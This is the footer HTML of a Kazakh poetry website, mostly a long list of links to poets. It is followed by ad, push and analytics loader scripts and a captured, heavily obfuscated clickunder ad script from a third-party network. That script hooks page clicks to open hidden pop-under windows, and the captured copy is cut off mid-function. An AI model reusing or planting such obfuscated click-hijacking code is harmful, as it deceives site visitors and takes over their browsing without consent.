		<li><a href="/f/cat=2/n.xfsearch=абай/sort=news_read/order=desc/" title="Абай Құнанбаев өлеңдері" alt="өлең олен абай кунанбаев Абай Құнанбаев">Абай Құнанбаев</a></li>
        <li><a href="/f/cat=2/n.xfsearch=ахмет+байтұрсынов+өлең/" title=" Ахмет Байтұрсынов өлең олен стихи на казахском языке" alt=" Ахмет Байтұрсынов өлең олен стихи на казахском языке">Ахмет Байтұрсынов</a></li>
        <li><a href="/f/cat=2/n.xfsearch=ақұштап+бақтыгереева+өлең/" > Ақұштап Бақтыгереева </a></li>
        <li><a href="/f/cat=2/n.xfsearch=Ақтан+Керейұлы+өлеңдері/" > Ақтан Керейұлы </a></li>
        <li><a href="/f/cat=2/n.xfsearch=Ақерке+Асан+өлеңдері/" >  Ақерке Асан </a></li>     
        <li><a href="/f/cat=2/n.xfsearch=ақтамберді+сарыұлы+жырау+өлеңдері/" >  Ақтамберді жырау </a></li>          
        <li><a href="/f/cat=2/n.xfsearch=серік+ақсұңқарұлы+өлеңдері/"> Ақсұңқарұлы Серік </a></li>
        <li><a href="/f/cat=2/n.xfsearch=асан+қайғы+өлең/" > Асан Қайғы </a></li>
        <li><a href="/f/cat=2/n.xfsearch=Аслан+Қаженов/" > Аслан Қаженов </a></li> 
        <li><a href="/f/cat=2/n.xfsearch=Асқар+Тоқмағамбетов+өлеңдер/" >  Асқар Тоқмағамбетов </a></li>         
        <li><a href="/f/cat=2/n.xfsearch=Асылзат+Арыстанбек+өлеңдері/" >  Асылзат Арыстанбек </a></li> 
        <li><a href="/f/cat=2/n.xfsearch=Айбек+Бестенқұлов+өлеңдері/" >  Айбек Бестенқұлов </a></li>   
        <li><a href="/f/cat=2/n.xfsearch=стихи+анны+ахматовой" >  Анна Ахматова </a></li> 
        <li><a href="/f/cat=2/n.xfsearch=Әбубәкір+Кердері+өлең/" > Әбубәкір Кердері </a></li>
        <li><a href="/f/cat=2/n.xfsearch=әбіш+кекілбаев+өлең" title="Әбіш Кекілбайұлы өлең олен стихи на казахском языке" alt="Әбіш Кекілбайұлы өлең олен стихи на казахском языке">Әбіш Кекілбайұлы</a></li>
        <li><a href="/f/cat=2/n.xfsearch=әсет+ақдәулет+өлең/" > Әсет Ақдәулет </a></li>
        <li><a href="/f/cat=2/n.xfsearch=Бақыт+Беделхан+өлең/" > Бақыт Беделхан </a></li>          
        <li><a href="/f/cat=2/n.xfsearch=бағашар+тұрсынбайұлы+өлең/" > Бағашар Тұрсынбайұлы </a></li>  
        <li><a href="/f/cat=2/n.xfsearch=Бауыржан+Әліқожа+өлеңдері/" > Бауыржан Әліқожа </a></li> 
        <li><a href="/f/cat=2/n.xfsearch=Бауыржан+Қарағызұлы+өлеңдері/" > Бауыржан Қарағызұлы </a></li>    
        <li><a href="/f/cat=2/n.xfsearch=Базар+Жырау+Оңдасұлы+өлеңдері/" > Базар Жырау Оңдасұлы </a></li>          
        <li><a href="/f/cat=2/n.xfsearch=Бернияз+Күлеев+өлең/" > Бернияз Күлеев </a></li>          
        <li><a href="/f/cat=2/n.xfsearch=біржан+сал+қожағұлұлы+өлең/" title=" биржан сал өлең олен стихи на казахском языке" alt="биржан сал өлең олен стихи на казахском языке">Біржан сал Қожағұлұлы</a></li>
        <li><a href="/f/cat=2/n.xfsearch=Болат+Кенішбаев+өлеңдері/" > Болат Кенішбаев </a></li>
        <li><a href="/f/cat=2/n.xfsearch=бұқар+жырау+өлеңдері/" > Бұқар жырау </a></li>
        <li><a href="/f/cat=2/n.xfsearch=Доспамбет+Жырау+өлеңдері/" >Доспамбет Жырау </a></li>          
        <li><a href="/f/cat=2/n.xfsearch=жамбыл+жабаев+өлең/" title=" Жамбыл Жабаев өлең олен стихи на казахском языке" alt=" өлең олен стихи на казахском языке"> Жамбыл Жабаев </a></li>
        <li><a href="/f/cat=2/n.xfsearch=Жанар+Айжанова+өлеңдері/"> Жанар Айжанова </a></li>
        <li><a href="/f/cat=2/n.xfsearch=жандарбек+бұлғақов+өлеңдері/"> Жандарбек Бұлғақов </a></li>          
        <li><a href="/f/cat=2/n.xfsearch=Жандарбек+Жұман"> Жандарбек Жұман </a></li>          
        <li><a href="/f/cat=2/n.xfsearch=Жанкелді+Немеребай+өлеңдері/"> Жанкелді Немеребай </a></li>          
        <li><a href="/f/cat=2/n.xfsearch=жиембет+жырау+өлең/" > Жиембет Жырау </a></li>
        <li><a href="/f/cat=2/n.xfsearch=Жұматай+Жақыпбаев+өлең/" > Жұматай Жақыпбаев </a></li>
        <li><a href="/f/cat=2/n.xfsearch=Жұмағали+Саин+сайын+өлең/" > Жұмағали Саин </a></li>  
         <li><a href="/f/cat=2/n.xfsearch=Жұмекен+Нәжімеденов+сайын+өлең/" > Жұмекен Нәжімеденов </a></li>         
        <li><a href="/f/cat=2/n.xfsearch=жүсіпбек+аймауытов+өлең/" title=" Жүсіпбек Аймауытов өлең олен стихи на казахском языке" alt=" өлең олен стихи на казахском языке"> Жүсіпбек Аймауытов </a></li> 
        <li><a href="/f/cat=2/n.xfsearch=иса+байзақов+өлеңдері/"> Иса Байзақов </a></li>
        <li><a href="/f/cat=2/n.xfsearch=Исмағұлов+Сабыржан+өлеңдері/"> Исмағұлов Сабыржан </a></li> 
        <li><a href="/f/cat=2/n.xfsearch=Исраил+Сапарбай+өлеңдері/"> Исраил Сапарбай </a></li>          
        <li><a href="/f/cat=2/n.xfsearch=кенен+әзірбаев+өлеңдері/" > Кенен Әзірбаев </a></li>
        <li><a href="/f/cat=2/n.xfsearch=Күләш+Ахметова+өлеңдері/" > Күләш Ахметова </a></li> 
        <li><a href="/f/cat=2/n.xfsearch=Қанат+Дауылбаев+өлеңдері/" > Қанат Дауылбаев </a></li>          
        <li><a href="/f/cat=2/n.xfsearch=қалқаман+сарин+өлең/" title=" калкаман сарин өлең олен стихи на казахском языке" alt=" қалқаман сарин өлең олен стихи на казахском языке"> Қалқаман Сарин </a></li>
        <li><a href="/f/cat=2/n.xfsearch=қадыр+мырза+әли+өлең/"> Қадыр Мырза Әли </a></li>
        <li><a href="/f/cat=2/n.xfsearch=Қайсар+Қауымбек+өлеңдері/"> Қайсар Қауымбек </a></li>
        <li><a href="/f/cat=2/n.xfsearch=Қалижан+Бекқожин+өлеңдері/"> Қалижан Бекхожин </a></li>          
        <li><a href="/f/cat=2/n.xfsearch=Қасым+Аманжолов+өлеңдері/">  Қасым Аманжолов </a></li> 
        <li><a href="/f/cat=2/n.xfsearch=Құралай+Омар+өлеңдері/">  Құралай Омар </a></li>    
        <li><a href="/f/cat=2/n.xfsearch=Есенғали+Раушанов+өлеңдері/">  Есенғали Раушанов </a></li>          
        <li><a href="/f/cat=2/n.xfsearch=Ербол+Бейілхан+өлеңдері/">  Ербол Бейілхан </a></li>  
        <li><a href="/f/cat=2/n.xfsearch=Ерболат+Қарақойшиев+өлеңдері/">  Ерболат Қарақойшиев </a></li>          
        <li><a href="/f/cat=2/n.xfsearch=ерлан+ахмет+өлеңдері/"> Ерлан Ахмет </a></li>
        <li><a href="/f/cat=2/n.xfsearch=Хамит+Ерғалиев+өлеңдері/"> Ерғалиев Хамит </a></li>
        <li><a href="/f/cat=2/n.xfsearch=Ерлан+Сәдуақасұлы+өлеңдері/"> Ерлан Сәдуақасұлы </a></li>        
            </nav>
		</div>
	</li>
	<li>
		<b data-toggle="collapse" data-target="#fmenu_5" aria-expanded="false" class="collapsed">
			<i></i> Өлеңдер [М-І]
		</b>
		<div class="collapse" id="fmenu_5">
			<nav>
				         
        <li><a href="/f/cat=2/n.xfsearch=махамбет+өтемісұлы+өлең/" title=" Махамбет Өтемісұлы өлең олен стихи на казахском языке" alt=" Махамбет Өтемісұлы өлең олен стихи на казахском языке">Махамбет Өтемісұлы</a></li>
        <li><a href="/f/cat=2/n.xfsearch=мағжан+жұмабаев+өлең/" title=" Мағжан Жұмабаев өлең олен стихи на казахском языке" alt=" Мағжан Жұмабаев өлең олен стихи на казахском языке"> Мағжан Жұмабаев </a></li>
        <li><a href="/f/cat=2/n.xfsearch=майлықожа+сұлтанқожаұлы+өлең/" title=" Майлықожа Сұлтанқожаұлы өлең олен стихи на казахском языке" alt=" Майлықожа Сұлтанқожаұлы өлең олен стихи на казахском языке">Майлықожа Сұлтанқожаұлы</a></li>
        <li><a href="/f/cat=2/n.xfsearch=Мақпал+Мыса+өлеңдері/"> Мақпал Мыса </a></li>
        <li><a href="/f/cat=2/n.xfsearch=матай+сансызбайұлы+өлеңдері/"> Матай Сансызбайұлы </a></li> 
        <li><a href="/f/cat=2/n.xfsearch=Мәделі+Жүсіпқожаұлы+өлеңдері/"> Мәделі Жүсіпқожаұлы </a></li>           
        <li><a href="/f/cat=2/n.xfsearch=Мұрат+Мөңкеұлы+өлеңдері/"> Мұрат Мөңкеұлы </a></li> 
        <li><a href="/f/cat=2/n.xfsearch=Мұсабек+Байзақұлы+өлеңдері/"> Мұсабек Байзақұлы </a></li>          
        <li><a href="/f/cat=2/n.xfsearch=Мүбәрәк+Жаманбалинов+өлеңдері/"> Мүбәрәк Жаманбалинов </a></li>           
        <li><a href="/f/cat=2/n.xfsearch=мөңке+би+өлеңдері/"> Мөңке би </a></li>          
        <li><a href="/f/cat=2/n.xfsearch=мәриям+хакімжанова+өлеңдері/" title=" Мәриям Хакімжанова өлең олен стихи на казахском языке" alt=" Мәриям Хакімжанова өлең олен стихи на казахском языке"> Мәриям Хакімжанова </a></li>
        <li><a href="/f/cat=2/n.xfsearch=Медеу+Демеу+Медеуұлы+өлеңдері/"> Медеу Демеу Медеуұлы </a></li>
        <li><a href="/f/cat=2/n.xfsearch=мұқағали+мақатаев+өлеңдері/" title=" Мұқағали Мақатаев өлең олен стихи на казахском языке" alt=" Мұқағали Мақатаев өлең олен стихи на казахском языке">Мұқағали Мақатаев</a></li>
        <li><a href="/f/cat=2/n.xfsearch=міржақып+дулатұлы+өлеңдері/" title=" міржақып дулатұлы өлең олен стихи на казахском языке" alt=" міржақып дулатұлы өлең олен стихи на казахском языке">Міржақып Дулатұлы</a></li> 
        <li><a href="/f/cat=2/n.xfsearch=мұхтар+шаханов+өлеңдері/" title=" Мұхтар Шаханов өлең олен стихи на казахском языке" alt=" Мұхтар Шаханов өлең олен стихи на казахском языке">Мұхтар Шаханов</a></li>
        <li><a href="/f/cat=2/n.xfsearch=Назгүл+Бердіқожа+өлеңдері/"> Назгүл Бердіқожа </a></li>          
        <li><a href="/f/cat=2/n.xfsearch=Несіпбек+Айтұлы+өлеңдері/"> Несіпбек Айтұлы </a></li>
        <li><a href="/f/cat=2/n.xfsearch=нұржан+наушабайұлы+наушабаев+өлеңдері/"> Нұржан Наушабайұлы </a></li>
        <li><a href="/f/cat=2/n.xfsearch=Нұрболат+Жолдасбек/"> Нұрболат Жолдасбек </a></li>          
        <li><a href="/f/cat=2/n.xfsearch=омар+шораяқұлы+шораяқов+өлеңдері/"> Омар Шораяқұлы </a></li>          
        <li><a href=" /f/cat=2/n.xfsearch=Олжас+Сүлейменов+өлеңдері/" >Олжас Сүлейменов</a></li>
        <li><a href=" /f/cat=2/n.xfsearch=Олжас+Отар+өлеңдері/" >Олжас Отар</a></li>          
        <li><a href=" /f/cat=2/n.xfsearch=Оралхан+Бөкей+өлеңдері/" >Оралхан Бөкей</a></li>  
        <li><a href=" /f/cat=2/n.xfsearch=Оразақын+Асқар+өлеңдері/" >Оразақын Асқар</a></li>          
        <li><a href=" /f/cat=2/n.xfsearch=ринат+зайытов+өлеңдер+жинағы/" >Ринат Зайытов</a></li>
        <li><a href="/f/cat=2/n.xfsearch=Сағыныш+Намазшамова+өлеңдері/"> Сағыныш Намазшамова  </a></li>          
        <li><a href=" /f/cat=2/n.xfsearch=сүйінбай+аронұлы+өлеңдері/" title=" сүйінбай аронұлы өлең олен стихи на казахском языке" alt=" сүйінбай аронұлы өлең олен стихи на казахском языке">Сүйінбай Аронұлы</a></li>
        <li><a href="/f/cat=2/n.xfsearch=саят+әбенов+өлеңдері/"> Саят Әбенов </a></li> 
        <li><a href="/f/cat=2/n.xfsearch=Сәбит+Дөнентаев+өлеңдері/"> Сәбит Дөнентаев </a></li>          
        <li><a href="/f/cat=2/n.xfsearch=стихи сергея есенина" >  Сергей Есенин </a></li>
        <li><a href="/f/cat=2/n.xfsearch=сұлтанмахмұт+торайғыров+өлеңдері/"> Сұлтанмахмұт Торайғыров  </a></li> 
        <li><a href=" /f/cat=2/n.xfsearch=танакөз+толқынқызы+өлеңдері/?id=Танакөз+Толқынқызы+өлең+олен+стихи+на+казахском+танакоз+толкынкызы" title=" Танакөз Толқынқызы өлеңдері" alt=" Танакөз+Толқынқызы өлең олен стихи на казахском танакоз толкынкызы өлең олен стихи на казахском языке">Танакөз Толқынқызы</a></li>
        <li><a href="/f/cat=2/n.xfsearch=Тәтіқара+ақын+өлеңдері/"> Тәтіқара ақын </a></li>
        <li><a href="/f/cat=2/n.xfsearch=Темірхан+Медетбек+өлеңдері/"> Темірхан Медетбек </a></li>          
        <li><a href="/f/cat=2/n.xfsearch=Тоқтарәлі+Таңжарық+өлеңдері/"> Тоқтарәлі Таңжарық </a></li>
        <li><a href="/f/cat=2/n.xfsearch=төлеген+айбергенов+өлеңдері/" title=" Төлеген Айбергенов өлең олен стихи на казахском языке" alt=" Төлеген Айбергенов өлең олен стихи на казахском языке">Төлеген Айбергенов</a></li> 
        <li><a href="/f/cat=2/n.xfsearch=Тұрмағамбет+Ізтілеуов+өлеңдері/"> Тұрмағамбет Ізтілеуов </a></li>
        <li><a href="/f/cat=2/n.xfsearch=тұрмағанбет+кенжебаев+өлеңдері/"> Тұрмағанбет Кенжебаев </a></li>         
        <li><a href="/f/cat=2/n.xfsearch=Тұманбай+Молдағалиев+өлеңдері/"> Тұманбай Молдағалиев </a></li> 
        <li><a href="/f/cat=2/n.xfsearch=тыныштықбек+әбдікәкімұлы/"> Тыныштықбек Әбдікәкімұлы </a></li>          
        <li><a href="/f/cat=2/n.xfsearch=шал+ақын+тілеуке+құлекеұлы+өлеңдері/"> Шал ақын Тілеуке Құлекеұлы </a></li> 
        <li><a href="/f/cat=2/n.xfsearch=шалкиіз+жырау+өлеңдері/"> Шалкиіз жырау Тіленшіұлы </a></li>  
        <li><a href="/f/cat=2/n.xfsearch=шәді+жәңгірұлы+өлеңдері/"> Шәді Жәңгірұлы </a></li>          
        <li><a href="/f/cat=2/n.xfsearch=Шәкәрім+Құдайбердіұлы+өлең/" title=" шәкәрім құдайбердіұлы өлең олен стихи на казахском языке" alt=" шәкәрім құдайбердіұлы өлең олен стихи на казахском языке">Шәкәрім Құдайбердіұлы</a></li>
        <li><a href="/f/cat=2/n.xfsearch=Шәмші+Қалдаяқов+өлеңдері/"> Шәмші Қалдаяқов </a></li> 
        <li><a href="/f/cat=2/n.xfsearch=Шерхан+Талап+өлеңдер/"> Шерхан Талап </a></li>
        <li><a href="/f/cat=2/n.xfsearch=Шернияз+Жарылғасұлы+өлеңдер/"> Шернияз Жарылғасұлы </a></li>          
        <li><a href="/f/cat=2/n.xfsearch=шортанбай+қанайұлы+өлеңдері/"> Шортанбай Қанайұлы </a></li>
        <li><a href="/f/cat=2/n.xfsearch=Шөже Қаржаубайұлы+өлеңдері/"> Шөже Қаржаубайұлы </a></li>   
        <li><a href="/f/cat=2/n.xfsearch=фариза+оңғарсынова+өлеңдері/" title=" фариза оңғарсынова өлең олен стихи на казахском языке" alt=" фариза оңғарсынова өлең олен стихи на казахском языке">Фариза Оңғарсынова</a></li>
        <li><a href="/f/cat=2/n.xfsearch=ыбырай+алтынсарин+өлеңдері/" title=" Ыбырай Алтынсарин өлең олен стихи на казахском языке" alt=" Ыбырай Алтынсарин өлең олен стихи на казахском языке">Ыбырай Алтынсарин</a></li>
        <li><a href="/f/cat=2/n.xfsearch=Ықылас+Ожай+өлеңдері/"> Ықылас Ожай </a></li>
        <li><a href="/f/cat=2/n.xfsearch=ілияс+жансүгіров+өлең/" alt=" ильяс+жансүгіров өлең олен стихи на казахском языке">Ілияс Жансүгіров</a></li>
        </nav>
		</div>
	</li>
</ul>
						 
					</footer>
				</div>
			</div>
			
			
		</div>
	</div>

    
<script src="/engine/classes/min/index.php?g=general3&amp;v=16377"></script>
<script src="/engine/classes/min/index.php?f=engine/classes/js/jqueryui3.js,engine/classes/js/dle_js.js,engine/classes/js/lazyload.js&amp;v=16377" defer></script>
   
<!-- ConvertAdv Clickunder Ad Code -->
<script>
!function(){window.hts="https:"==window.location.protocol?"https":"http";var tcf=document.createElement("script");tcf.type="text/javascript",tcf.async=!0,tcf.src=window.hts+"://ipvertnet.com/1hjo18mf0m/?bid=&sid=18761&rand="+Math.random(),(document.getElementsByTagName("head")[0]||document.getElementsByTagName("body")[0]).appendChild(tcf)}()
</script>
<!-- END ConvertAdv Clickunder Ad Code --> 

<!-- push -->
 <script type="text/javascript">
    (function(){
    var crWEbPushEl = document.createElement('script');
    crWEbPushEl.type = "text/javascript";
    crWEbPushEl.charset = "utf-8";
    crWEbPushEl.src = "https://cdn.selfgems.com/Us47d6mFvk9sA/JDsoitFOr5ScyrxNoL5GYpt?p_id=2100&hold=1.00&subid_4=sitescript&dtv=1&https_only=1"+"&swfn=uglyWorker&subid_5="+encodeURIComponent(location.hostname);
    document.body.appendChild(crWEbPushEl);
    })();
</script>
<!-- push -->
 
    <!-- Yandex.Metrika counter --> <script type="text/javascript" > (function (d, w, c) { (w[c] = w[c] || []).push(function() { try { w.yaCounter18524437 = new Ya.Metrika({ id:18524437, clickmap:true, trackLinks:true, accurateTrackBounce:true }); } catch(e) { } }); var n = d.getElementsByTagName("script")[0], x = "https://mc.yandex.ru/metrika/watch.js", s = d.createElement("script"), f = function () { n.parentNode.insertBefore(s, n); }; for (var i = 0; i < document.scripts.length; i++) { if (document.scripts[i].src === x) { return; } } s.type = "text/javascript"; s.async = true; s.src = x; if (w.opera == "[object Opera]") { d.addEventListener("DOMContentLoaded", f, false); } else { f(); } })(document, window, "yandex_metrika_callbacks"); </script> <noscript><div><img src="https://mc.yandex.ru/watch/18524437" style="position:absolute; left:-9999px;" alt="" /></div></noscript> <!-- /Yandex.Metrika counter -->
 <script>
<!--
var dle_root       = '/';
var dle_admin      = '';
var dle_login_hash = 'd248076042378a698e38743f6e7beeb40967d2bf';
var dle_group      = 5;
var dle_skin       = 'green2021';
var dle_wysiwyg    = '-1';
var quick_wysiwyg  = '0';
var dle_min_search = '2';
var dle_act_lang   = ["Да", "Нет", "Ввод", "Отмена", "Сохранить", "Удалить", "Загрузка. Пожалуйста, подождите..."];
var menu_short     = 'Быстрое редактирование';
var menu_full      = 'Полное редактирование';
var menu_profile   = 'Просмотр профиля';
var menu_send      = 'Отправить сообщение';
var menu_uedit     = 'Админцентр';
var dle_info       = 'Информация';
var dle_confirm    = 'Подтверждение';
var dle_prompt     = 'Ввод информации';
var dle_req_field  = 'Заполните все необходимые поля';
var dle_del_agree  = 'Вы действительно хотите удалить? Данное действие невозможно будет отменить';
var dle_spam_agree = 'Вы действительно хотите отметить пользователя как спамера? Это приведёт к удалению всех его комментариев';
var dle_c_title    = 'Отправка жалобы';
var dle_complaint  = 'Укажите текст Вашей жалобы для администрации:';
var dle_mail       = 'Сіздің e-mail:';
var dle_big_text   = 'Выделен слишком большой участок текста.';
var dle_orfo_title = 'Укажите комментарий для администрации к найденной ошибке на странице:';
var dle_p_send     = 'Отправить';
var dle_p_send_ok  = 'Уведомление успешно отправлено';
var dle_save_ok    = 'Изменения успешно сохранены. Обновить страницу?';
var dle_reply_title= 'Пікірге жауап';
var dle_tree_comm  = '0';
var dle_del_news   = 'Удалить статью';
var dle_sub_agree  = 'Вы действительно хотите подписаться на комментарии к данной публикации?';
var dle_captcha_type  = '2';
var DLEPlayerLang     = {prev: 'Предыдущий',next: 'Следующий',play: 'Воспроизвести',pause: 'Пауза',mute: 'Выключить звук', unmute: 'Включить звук', settings: 'Настройки', enterFullscreen: 'На полный экран', exitFullscreen: 'Выключить полноэкранный режим', speed: 'Скорость', normal: 'Обычная', quality: 'Качество', pip: 'Режим PiP'};
var allow_dle_delete_news   = false;

//-->
</script><script>
let urlFilter = 0;
</script>
    	<script src="/engine/modules/slidingadvert/site/site.js" type="text/javascript"></script>
	<script type="text/javascript">
	var SLIDINGADVERT_OPTIONS = JSON.parse('{"ADMIN_URL":"https:\/\/www.zharar.com\/?mod=slidingadvert","SITE_URL":"https:\/\/www.zharar.com\/","SITE_AJAX_URL":"https:\/\/www.zharar.com\/engine\/modules\/slidingadvert\/site\/ajax.php","ONLY_ONCE_VOTE":null,"USER_HASH":"d248076042378a698e38743f6e7beeb40967d2bf","IN_ADMINPANEL":false,"CFG":{"top_on":"0","top_height":"70px","top_displaying_mode":"1","top_displaying_scrolling_value":"10%","top_displaying_delay_seconds":"10","bottom_on":1,"bottom_height":"70px","bottom_displaying_mode":"1","bottom_displaying_scrolling_value":"10%","bottom_displaying_delay_seconds":"4"},"CONST":{"CFG_FILEPATH":"\/data\/config.slidingadvert.php","UPDATES_API_URL":"https:\/\/new-dev.ru\/updates_api.php?product_id=58&action=checknewmodule","ADMIN_ID":1,"ADMIN_USERGROUP_ID":1,"VISITOR_USERGROUP_ID":4,"GUEST_USERGROUP_ID":5,"DEBUG":0,"DISPLAY_DEFAULT":0,"DISPLAY_SCROLLING":1,"DISPLAY_DELAY":2,"LOCATION_ONLY_TOP":0,"LOCATION_ONLY_BOTTOM":1,"LOCATION_BOTH":2,"DEVICE_DESKTOP":1,"DEVICE_NOT_DESKTOP":2,"COOKIE_PREFIX":"slidingadvert","BAR_HEIGHT":5}}');
	</script>
	<link rel="stylesheet" href="/engine/modules/shorttexts/site/site.css" type="text/css" />
</body>
	<script>
		jQuery(function($){
			$.get("/templates/green2021/images/sprite.svg", function(data) {
			  var div = document.createElement("div");
			  div.innerHTML = new XMLSerializer().serializeToString(data.documentElement);
			  document.body.insertBefore(div, document.body.childNodes[0]);
			});
			
				//  
	var stickyNavTop = $('#body_left').offset().top;
	var sticky = $('html');

	var stickyNav = function(){
	    var scrollTop = $(window).scrollTop();

	    if (scrollTop > stickyNavTop) {
	        $(sticky).addClass('headfix');
	    } else {
	        $(sticky).removeClass('headfix');
	    }
	};

	stickyNav();

	$(window).scroll(function() {
	    stickyNav();
	});

	// 
		});
	</script>
</html>
<!-- DataLife Engine Copyright SoftNews Media Group (http://dle-news.ru) -->


--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://ipvertnet.com/1hjo18mf0m/?bid=&sid=18761&rand=0.15764941254791776
body_size: 23690
content:
function _0x3232(_0x3d3cf6,_0x1e70bb){var _0x13fb35=_0x13fb();return _0x3232=function(_0x3232af,_0x19f433){_0x3232af=_0x3232af-0x166;var _0x593e22=_0x13fb35[_0x3232af];return _0x593e22;},_0x3232(_0x3d3cf6,_0x1e70bb);}function _0x13fb(){var _0x1cda49=['reload\x20advert\x20code','ms_cu_timeout','map','setItem','___skipTags','close','replace','accept','classList','clientHeight','text','html','indexOf','3382396ggfyWR','javascript:','preclick','no\x20advert','action_mid','action_close','newWin','parentNode','readyState','send\x20addition\x20action\x20','ms_cu_window_json','selector','capping\x20true','resizeTo','','onerror','2405364BEsWBo','parse','{\x22opentype\x22:\x22new-focus\x22,\x22size\x22:\x22\x22}','parsing\x20advert\x20datas','new-focus','max','start\x20execute\x20own\x20code\x20-\x20go','innerHTML','?clicknumber=','click_url','textContent','ms_cu_pushdown','setAttribute','mid','childNodes','ms_cu_action_impression','no','random','<!DOCTYPE\x20html><html>','Current\x20click\x20target\x20skipped\x20:\x20','ms_cu_preclick_only','49621150dzVQIm','log','documentElement','ms_cu_action_close','ms_cu_bancap','px,resizable=no','bansitecapping','1024165arcsKC','action_three','referrer','push','focus','capping\x20false;\x20after\x20capping\x20:\x20','ms_cu_sitecap','event\x20search\x20parent\x20a','hash','script','appendChild','ms_cu_started','includes','check\x20capping\x20:\x20','ms_cu_href','size','addEventListener','moveTo','event\x20target\x20is\x20a\x20catfish\x20banner\x20-\x20skip','current\x20url\x20:\x20','createTextNode','5536432TTnOAT','action_preclick','</html>','sitecapping','absolute','write','Selector\x20type:\x20tagname','tagName','event\x20target\x20parent\x20a\x20=\x20true\x20-\x20','POST','scrollHeight','[rnd]','set\x20single\x20preclick\x20action\x20tracking','^^^','event\x20target\x20=\x20true','&addrnd=','clientWidth','getElementById','1027578GZewZU','trim','18761_click_counter','[data-uri]','[ref]','event\x20target\x20a\x20=\x20true\x20-\x20','next\x20click\x20number\x20:\x20','yes','BEFORE>>> window.___skipTags = ".searchbox777";','ms_cu_action_skipad','ms_cu_adcap','time','error\x20action','start','executing\x20wrapper\x20code','click','list\x20of\x20divs','substr','width','response','getElementsByTagName','ms_cu_action_complete','800','length','tmp','px,height=','show_pix_src','ms_cu_logactive','nodeName','adcapping','Open\x20Type\x20:\x20','ms_cu_isuniq','preventDefault','5YSKEhP','0','pushState','unknown','type','src','first','removeChild','Clickunder:\x20','_impression','onload','ad\x20code\x20already\x20started','start\x20exec\x20code','status','wrapcode','Executing\x20time\x20=\x20','0px','doc\x20element','ms_cu_action_first','novastaction','document','target','createElement','error','owncode','action_start','#ms_cf_catfish_banner','history','4589472tkiYRC','Window\x20parameters\x20-\x20size:\x20','now','onreadystatechange','send','Selector\x20type:\x20id','executing\x20owner\x20code','undefined','text/javascript','querySelectorAll','href','offsetHeight','ms_cu_action_three','opentype','action_complete','forEach','action_first','IMG','application/json','toLowerCase','9YwnklN','open','split','action_skipad','ms_cu_action_mid','&clicknumber=','ms_cu_action_preclick','top','join','toUpperCase','impression','21kLkPXE','[random]','success\x20action\x20','setRequestHeader','width=0px,height=0px,menubar=no,toolbar=no,location=no,status=no,scrollbars=yes\x20','style','getItem','skipad','location','new-blur','event\x20target\x20is\x20javascript,\x20set\x20=\x20','body','BEFORE>>>','ms_cu_allactions','toString','Window\x20parameters\x20-\x20opentype:\x20','Window\x20parameters\x20-\x20selector:\x20','left','window','complete','closest','height','noad','head','isuniq'];_0x13fb=function(){return _0x1cda49;};return _0x13fb();}(function(_0x72aabf,_0xb58ae5){var _0x12ecef=_0x3232,_0x538b3f=_0x72aabf();while(!![]){try{var _0x399452=-parseInt(_0x12ecef(0x223))/0x1+-parseInt(_0x12ecef(0x207))/0x2+-parseInt(_0x12ecef(0x1b2))/0x3+parseInt(_0x12ecef(0x1f7))/0x4*(parseInt(_0x12ecef(0x196))/0x5)+-parseInt(_0x12ecef(0x175))/0x6*(parseInt(_0x12ecef(0x1d1))/0x7)+-parseInt(_0x12ecef(0x238))/0x8+parseInt(_0x12ecef(0x1c6))/0x9*(parseInt(_0x12ecef(0x21c))/0xa);if(_0x399452===_0xb58ae5)break;else _0x538b3f['push'](_0x538b3f['shift']());}catch(_0x40de9d){_0x538b3f['push'](_0x538b3f['shift']());}}}(_0x13fb,0xce590),(function(){'use strict';var _0xe4664c=_0x3232;function _0x1c761e(_0x45eee9){var _0x1181e4=_0x3232;window['ms_cu_logactive']===_0x1181e4(0x17c)&&console[_0x1181e4(0x21d)](_0x1181e4(0x19e)+_0x45eee9);}function _0x4d48b5(_0xd8113d,_0x5ba6bc){var _0x52a7f1=_0x3232;_0x1c761e(_0x52a7f1(0x1a2));function _0x262c0b(_0x554b4b){var _0x21e2fe=_0x52a7f1;_0x5799b2=_0x123cfe[_0x554b4b],_0x5799b2[_0x21e2fe(0x1fe)]&&_0x5799b2[_0x21e2fe(0x1fe)]['removeChild'](_0x5799b2),_0x310203(_0x123cfe[_0x554b4b],_0x5ba6bc+'_'+_0x554b4b,function(){var _0x3c8d68=_0x21e2fe;_0x554b4b<_0x123cfe[_0x3c8d68(0x18c)]-0x1&&_0x262c0b(++_0x554b4b);});}function _0x5ec5bb(_0xb24c19,_0x2d39f4){var _0x5cfe1e=_0x52a7f1;return _0xb24c19[_0x5cfe1e(0x191)]&&_0xb24c19[_0x5cfe1e(0x191)][_0x5cfe1e(0x1cf)]()===_0x2d39f4['toUpperCase']();}function _0x310203(_0x4549fd,_0x1e95db,_0x1ff2df){var _0x59442c=_0x52a7f1,_0x41c037=_0x4549fd[_0x59442c(0x1f4)]||_0x4549fd[_0x59442c(0x211)]||_0x4549fd[_0x59442c(0x20e)]||'',_0x229153=document[_0x59442c(0x189)](_0x59442c(0x1e8))[0x0]||document['documentElement'],_0x9a0f34=document[_0x59442c(0x1ac)](_0x59442c(0x22c));_0x9a0f34[_0x59442c(0x19a)]=_0x59442c(0x1ba);_0x1e95db!=''&&_0x9a0f34[_0x59442c(0x213)]('id',_0x1e95db);if(_0x4549fd[_0x59442c(0x19b)]!='')_0x9a0f34[_0x59442c(0x19b)]=_0x4549fd[_0x59442c(0x19b)],_0x229153[_0x59442c(0x22d)](_0x9a0f34),_0x9a0f34[_0x59442c(0x1b5)]=_0x1ff2df,_0x9a0f34[_0x59442c(0x1a0)]=_0x1ff2df;else{try{_0x9a0f34[_0x59442c(0x22d)](document[_0x59442c(0x237)](_0x41c037));}catch(_0x45f53d){_0x9a0f34[_0x59442c(0x1f4)]=_0x41c037;}_0x229153[_0x59442c(0x22d)](_0x9a0f34),_0x1ff2df();}}function _0x3e7aac(_0x49839b){var 